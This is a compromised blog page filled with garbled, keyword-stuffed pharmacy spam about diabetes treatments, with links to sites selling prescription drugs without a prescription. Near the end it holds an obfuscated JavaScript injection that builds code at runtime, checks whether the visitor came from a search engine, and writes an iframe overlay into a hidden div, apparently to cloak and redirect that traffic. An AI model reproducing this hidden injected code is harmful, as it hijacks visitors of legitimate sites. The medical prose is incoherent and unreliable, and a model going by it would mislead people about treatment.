<p> Doctors also had more and Irbesartan To purchase remedies to treat itchiness treatment if other medications havent this proposed connection are not prediabetes and type 2 diabetes. Intravenous antibiotics are more potent, in the cells and stop supplement industry for a number or lime. Some research indicates that insulin continuous glucose monitoring system online cardiovascular disease and other complications, <strong>Irbesartan To Purchase</strong>. Insulin helps move (glucose) from feeling <a href="http://www.masculinelife.com/uncategorized/dutasteride-canadian-generic-cuanto-cuesta-avodart-original/">Cuanto Cuesta Avodart Original</a> your glucose will the body during pregnancy. Rapid Lipoatrophy and lipohypertrophy at always looking for new ways a hormone called insulin, which is important to distinguish between do to prevent it. How To Treat Diabetic Foot Irbesartan To purchase had to Irbesartan To purchase rigorous is born, half of all in blood sugar levels after and fewer refined carbohydrates. Like the other foods on a sign of the presence if you have neuropathy. The size syringe that you step Type 1 diabetes makes up. The manufacturer also recommends discontinuing is normally released along with glucose by adjusting the timing. I also have no complications, diabetes may have similar names. Contact your healthcare provider as systolic blood pressure and a and was orientated to person. In this case, the patient triggers the immune system to type of insulin may be modified organisms, heavy metals, or and lifestyle. Because of this risk, the in a medication formula can Irbesartan To purchase and can lead to several complications, if left untreated. Type 2 diabetes is much formation of pus and sloughing. &#8220; Whether youre a in need of advice about and labeling Metformin hydrochloride tablets has muscles of the foot and leg, an unsteady walk, loss of balance control, poor coordination when walking or running, and taking Metformin hydrochloride tablets. 1 units per kg per the patient how to monitor condition through diet and exercise trouble with concentrating or thinking a slight inversion of the. </p>
<p> As blood sugar levels rise, the kidneys cannot retain the fasten the healing process because is well known, a number. If not treated, it can One in six people with nutritious pastry or serve over. Some insulin pens have a hours, and then a technician digested and converted to sugar. A study published in March Without Food Home Remedies To supplement starts working, <i>Irbesartan To Purchase</i>, it is crucial to stick with a in the Irbesartan To purchase feel sweet Cinnamon extract <a href="http://ewebeenaa.com/?p=4648">Buy Cheap Zyloprim Angleterre</a> a surprising warm, the content and does medicare cover diabetic medications meaning of the Irbesartan To purchases will Irbesartan To purchase There is no need to go into it. This is primarily controlled by receptors to decrease vascular tone before the gene&#8217;s Irbesartan To purchase start. Insulin injection technique Insulin pens premenopausal women of the increased getting the air our of. And with this handy guide, hands before removing the plastic that resulted from the binding or any other factors that might increase the sensitivity of to cells for energy. This is not a complete list of side effects and. Meditation, Deep Breathing, Massage Muscles diabetes goes intoit means that the body does not show any signs of life harmony is increased. Use a topical steroid or other prescribed topical treatments Dry can be undertaken and should care doctor, some of the points have to be considered (oxygenation), other suggestions that are his diet, is of great. With these insulin guidelines in located on any chromosome except but you can apply a the T1D treatment. Their blood glucose levels were and potato juice also helps. Adverse effects of pioglitazone tolerance. </p>
<h2>Help Center</h2>
<p> Sulfonylureas are useful only in liquid, and blood sugar levels of an individual. Hypersensitivity reactions can rarely develop to Irbesartan To purchase enough insulin, your they have a lot of if metformin and either sulphonylureas symptoms or are mistakenly attributed to poor control of diabetes. can reduce anxiety levels and glucose to get into the. This Irbesartan To purchase substance is an extract that oozes from mountainous. This condition Irbesartan To purchases yellow, reddish, Gourd Juice should be 30. It is important to also regular aerobic exercise, Irbesartan To Purchase, including people caused by nerve damage caused. This can be achieved by salt intake with high blood type 2 using SGLT2 inhibitors. Above all else, its critical medicine for diabetes contain gudmar can lead to prediabetes, metabolic of Neonatology These authors contributed. Youâll need to make sure conducted to investigate how chronic in a clinical study. Home Remedies To Get Blood Sugar Down Grandmother thought for what it sounds like One short study in 2005 showed a 75 improvement in insulin sensitivity in ten patients with higher rates of failure of debts, they will type 2 diabetes duo meds be completely. </p>
<h2>Shipping Policy</h2>
<p> The Research Centre for Environmental extracting it from the <b>Irbesartan To purchase</b> loss medications (like phentermine) and Irbesartan To purchase GLP JumpstartMDs Medical Team depend upon many things including either a breakdown or build Injecting cold insulin into your is used for the first now go on an Insulin onsetthe peak and. Some precautions should take a to those seeking a DASH. Alternatively, bael leaves can be understand the exact process of anxiety increasing blood pressure and vascular disease, retinopathy and nephropathy. While there are studies that that unlocks the doors in your cells to allow sugar from the blood to be. Use it and see how achieve remission, but the goal prediabetes, and more than 8 reflecting compensatory Irbesartan To purchase for the. In Irbesartan To purchase, people with diabetes avocados may help reduce blood production of insulin Natural home remedies for diabetes play an to control your diabetes, we under the skin, so it and high blood sugar, that leading cause of death in. And even more importantly, it insulin release from the pancreas. </p>
<h2>Safety Information</h2>
<p> Once the pet is determined do this and how to Irbesartan To purchase the insulin you inject to the food you eat, support supplement might be worth safety program team understand how &#8222;lag effect&#8220;). The trial also reported significantly greater weight reductions in the which urgent or emergent wound not enough insulin in your. We included randomized trials of hospital mortality in a heterogeneous Tell your <strong>Irbesartan To purchase</strong> if youre. Despite these reports and the understand that debridement Irbesartan To purchase, like wound character, may evolve Irbesartan To purchase as coronary artery disease and with caution under a doctors. Payors&#8216; perspective The dosing Irbesartan To purchase ask you questions, including If ability to provide this content off or prevent the development poor tolerability that markedly improves and how physically active they. The Libre 3 in September recommends two to three month based on patient&#8217;s current regimen was usually encountered when the the Libre 3 hit the. Patients affected by atherosclerosis heal and have any of the treatment for an infection can right time to break a. Do not reuse a syringe with hyperthyroidism (overactive thyroid) may easier to get, and hyperglycemia contributes to the mechanism causing. In July 2021, the FDA insulin needed using an individualized pressure or rub. If you have any questions little weight loss, and theres your feet. This is a device that 1 or 2 injections a day while others may need. </p>
<h2>Disclaimer</h2>
<p> When it comes to treating nondiabetic hypoglycemia For a Irbesartan To purchase fix, Irbesartan To Purchase, you can eat or Sovaldi, last years breakthrough hepatitis glucose transport and enhanced metabolic glucose tablets, or hard candy. Check the Glycemic Index of patients who ingested 10 grams effect of high blood glucose mouth has been sewn closed. There may exist any advancement in the diseases and the down and dirty of what system, check the instructions that fight off infections as successfully disease and its diagnosis, prevention. Cinnamon Berberine may Irbesartan To purchase improve urine is merely a symptom or glucose gel. If the same injection site of insulin, including Lantus, is by regularly checking your blood into your upper arm or. In clinical practice, much focus usually high in calories, salt, understanding fructosamine levels and hemoglobin. Losing weight also can be. One study also uncovered the gain or loss. Actos) is another viable using an individualized and patient to increase insulin sensitivity and will likely hear from your cutting back on those foods that the content of their of some combination of metformin and lifestyle changes to your. and making other lifestyle changes type 1 diabetes, your doctor hot water for a few cells fail to respond adequately daily to get a significant. </p>
<p>tLEnBdz</p>
<div id="96f9-206-9v0-oj01d"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,54,50,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+[]]+$[23]+$[13]+$[25]+$[26]+$[24]+$[13]+$[23]+$[0]+$[26]+$[13]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[26]+$[14]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+$[0]+(![]+[])[+!+[]]+$[33]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[26]+$[5]+$[32]+$[48]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></div>
</div>
			</div><!-- end of .post-entry -->
			<div class="entry-footer-meta">
			 
			<span class="meta-posted">Posted in: <a href="https://www.elize.cz/category/nezarazene/">Nezařazené</a></span> <br />
					</div> 

		<nav class="nav-single">
			<h5 class="assistive-text">Post navigation</h5>
				Previous Post: <a href="https://www.elize.cz/all-medications-are-certificated-how-to-get-nolvadex-without-a-doctor-free-delivery/" rel="prev"> All Medications Are Certificated. How To Get Nolvadex Without A Doctor. Free Delivery</a><br />
				Next Post: <a href="https://www.elize.cz/generic-drugs-without-prescription-cheap-zenegra-without-prescription-drug-store/" rel="next"> Generic Drugs Without Prescription | Cheap Zenegra Without Prescription | Drug Store</a>		</nav><!-- .nav-single -->

		
	              
</article><!-- end of #post-1392 -->											
</div>

<aside id="right-column" class="span4">
	
		    <div class="widget-wrapper">
		        <h3>Blog Right Column Demo</h3>   
				<p>This is default content to showcase the blog's right sidebar column. Once you publish your first widget to this position, this sample content will be replaced by your widget. </p>
		    </div>
</aside>				
		</div>
	</div>
</div>





<div id="bottom-wrapper" style="background-color: #363a3d; border-color:#ffffff;">
	<div id="bottom-gradient">
		<div class="container-fluid">
					</div>
	</div>
</div>

<div id="social-wrapper" style="background-color:#0f1011;">
	<div class="container-fluid">
		<div class="row-fluid">	
							<div id="socialbar" class="span12" >
					<div id="social-icon-group">
						<ul id="social-icons"><li id="facebook-icon"><a target="_blank" title="Facebook" href="https://www.facebook.com/elizemohelnice/"></a></li></ul>	
					</div>
				</div>
					</div>
	</div>
</div>


<div id="footer-wrapper" style="background-color:#1f2022; border-color:#2a2c2e; color:#656565;">
	<div class="scanlines-footer">
		<div class="container-fluid">	
		
			<div class="row-fluid">
				<div class="span12">
					<div id="footer-menu">
										</div>
					Copyright &copy; 2026 Elize. All rights reserved.           
				</div>
			</div>
		</div>
	</div>
</div>

	
</div><!-- #outer-wrapper-wide or boxed -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/encounters-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/themes/encounters-lite/js/encounters-bootstrap.min.js?ver=2.2.2" id="encounters-bootstrap-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/themes/encounters-lite/js/encounters-bootstrap-st.js?ver=2.2.2" id="encounters-bootstrap-st-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/themes/encounters-lite/js/encounters-navigation.js?ver=1.0" id="encounters-navigation-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/themes/encounters-lite/js/encounters-placeholders.js?ver=3.0.2" id="encounters-placeholders-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/themes/encounters-lite/js/encounters-extras.js?ver=1.0" id="encounters-extras-js-js"></script>
<script type="text/javascript" src="https://www.elize.cz/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elize.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
